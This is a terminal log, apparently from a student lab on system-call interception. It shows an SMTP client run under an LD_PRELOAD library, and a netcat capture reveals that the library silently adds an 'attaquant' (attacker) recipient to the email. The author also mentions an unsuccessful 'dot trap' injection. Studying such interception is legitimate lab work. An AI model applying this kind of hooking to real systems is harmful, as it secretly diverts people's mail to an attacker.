 bastien@INF16-WERMEILLB:/mnt/d/Projects/CallSystemInterception$ LD_PRELOAD=./libpreload.so
./client_SMTP bastien@he-arc.ch "Salut" message localhost malik@he-arc.ch 12000
Trying connection to host ::1:12000 ...
connect(): : Connection refused
Trying connection to host 127.0.0.1:12000 ...
Connection ok

200
The server has completed the task successfully.

200
The server has completed the task successfully.

200
The server has completed the task successfully.

200
The server has completed the task successfully.

354
The server has understood the request, but requires further information to complete it.

From: bastien@he-arc.ch
To: malik@he-arc.ch
Subject: Salut
WARNING, THIS IS A TEST MESSAGE!!!

Hi,

It looks like we make a big step further in this amazing project.
Awesome!!!!

See you soon

..
Hoo, It seems that my dot trap hasn't work :(

200
The server has completed the task successfully.

200
The server has completed the task successfully.
bastien@INF16-WERMEILLB:/mnt/d/Projects/CallSystemInterception$

bastien@INF16-WERMEILLB:~$ nc -l -p 12000
200
HELO client
200
MAIL FROM: <bastien@he-arc.ch>
200
RCPT TO: attaquant@he-arc.ch
200
RCPT TO: <malik@he-arc.ch>
200
DATA
354
From: bastien@he-arc.ch
To: malik@he-arc.ch
Subject: Salut
WARNING, THIS IS A TEST MESSAGE!!!

Hi,

It looks like we make a big step further in this amazing project.
Awesome!!!!

See you soon

..
Hoo, It seems that my dot trap hasn't work :(

.
200
QUIT
200
bastien@INF16-WERMEILLB:~$